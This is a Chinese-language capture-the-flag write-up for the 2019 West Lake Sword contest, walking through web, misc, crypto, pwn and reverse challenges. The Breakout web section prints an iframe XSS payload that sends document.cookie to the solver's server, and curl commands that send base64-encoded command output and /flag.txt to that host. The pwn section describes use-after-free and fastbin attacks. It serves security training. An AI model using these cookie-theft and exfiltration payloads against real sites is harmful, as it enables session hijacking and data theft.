西湖论剑2019 wp
web
babyyt3
查看页面源代码发现提示dir.php
利用php://filter/read=convert.quoted-printable-encode/resource=伪协议来读php文件的源码
index.php
1 |
|
dir.php
1 |
|
view-source:http://ctf3.linkedbyx.com:11260/dir.php?dir=/
1 | array(25) { |
发现ffffflag_1s_Her4,文件包含直接读得到flagflag{8dc25fd21c52958f777ce92409e2802a}
Breakout
html entity 编码+Bookmarklet打 cookie
1 | <iframe src="javascript:location.href='http://vps/c.php?1='+document.cookie"> |
vps 端
1 |
|
得到 admin 的 cookie,执行命令

在 vps 上用 python 起个 http 服务python -m SimpleHTTPServer 9001
curl + ` 带出命令回显, 用 base64 编码空白符,得到所有结果
curl vps:9001=`ls | base64`
最后得到 flag
curl vps:9001?1=`cat /flag.txt | base64`
1 | echo ZmxhZ3tmYTUxMzIwYWU4MDhjNzA0ODVkZDVmMzAzMzcwMjZkNn0= | base64 -D |
猜猜flag是什么
扫目录得到 .DS_Store,利用 .DS_Store 文件泄漏得到以下目录
1 | [+] http://ctf3.linkedbyx.com:11272/.DS_Store |
e10adc3949ba59abbe56e057f20f883e 目录下还有 .git 源码泄露
利用 GitHack 得到
明文攻击拿到 hint
1 | code is 9faedd5999937171912159d28b219d86 |
首页 GET 传入 code,得到 64560218,然后爆破随机数拿到种子

由提示访问 http://ctf3.linkedbyx.com:11272/flag/872367.txt 拿到 flag
flag{0730b6193000e9334b12cf7c95fbc736}
misc
最短的路
最短路径问题,使用python的networkx库
1 | import networkx as nx |
奇怪的TTL字段
搜索发现TTL信息隐藏技术
IP报文在路由间穿梭的时候每经过一个路由,TTL就会减1,当TTL为0的时候,该报文就会被丢弃。TTL所占的位数是8位,也就是0-255的范围,但是在大多数情况下通常只需要经过很小的跳数就能完成报文的转发,远远比上限255小得多,所以我们可以用TTL值的前两位来进行传输隐藏数据。
所以取各TTL值的前两位作为有效值,八位为一组拼接起来,最后得到一张图片
1 | def decode(s): |
foremost提取出另外六张图片,拼起来得到一张完整的二维码,扫描二维码得到又一个密文

1 | key:AutomaticKey cipher:fftu{2028mb39927wn1f96o6e12z03j58002p} |
自动密钥密码,找到在线解密网站解密
得到flagflag{2028ab39927df1d96e6a12b03e58002e}
crypto
hardgame
flag1
e=2,应该是rabin算法
这里直接用ctf-rsa-tool解出来了

flag2
参考 https://xz.aliyun.com/t/3101#toc-2
分析des.py发现所有的明文都用一个八位大写的密钥加密
发现enc.txt中有些行末尾16位是一样的,猜出这是Padding
然后用hashcat爆破key,得到key为JFRYOMPR,然后解密,找到其中的flag
exp:
1 | import base64 |
final flag
密文(padding(填充f)后)每4个一组,然后进行rsa加密,格式化为512长度的无符号16进制,再与前256位异或加密
循环用fff的后一块异或前一块得到rsa的密文
RSA加密的明文长度极短只有4,可以用n和e遍历加密一遍,生成一个字典,然后根据密文,选择明文攻击
最后得到明文转为十进制,除以flag1和flag2的十进制,转为字符串得到flag
exp:
1 | import base64 |
哈夫曼之谜
霍夫曼编码,手画 :(

得到:
1 | 5 01 |
根据密文,得到flag{ddf5dfd0f05550500a5af55dd0d5d0ad}
pwn
story
栈溢出 + 格式化字符串获取 shell
1 | from pwn import * |
noinfoleak
漏洞位于 delete 函数,free 一个堆块没有将指针置零,造成 UAF,由于只能分配小于 0x7f 的堆块,思路就是利用 UAF 控制 fastbin chunk 的 fd 指针,做 fastbin attack,由于全局指针数组中的 size 是可控的,所以可以劫持全局数组中的堆块指针和 size,将其指向 GOT 表中,修改 free 函数指针为 puts 达到泄露地址和获取 shell 的目的。
exp
1 | # coding=utf-8 |
reverse
easyCpp
主函数代码:
1 | for ( j = 0; j <= 15; ++j ) |
通过调试可以发现,程序要求用户输入 16 个数字,然后将第一个数字依次加到后面所有数字上,再取倒序,最终要求结果等于斐波那契数列的前 16 项。
得出输入序列为
1 | [987,-378,-611,-755,-844,-899,-933,-954,-967,-975,-980,-983,-985,-986,-987,-987] |
输入程序即得 flag。 flag{987-377-843-953-979-985}
Testre
算法是 BASE58,从程序里能拿到编码后的数据,找一个在线解密的工具解密即可。
密文: D9cS9N9iHjMLTdA8YSMRMp
flag: base58_is_boring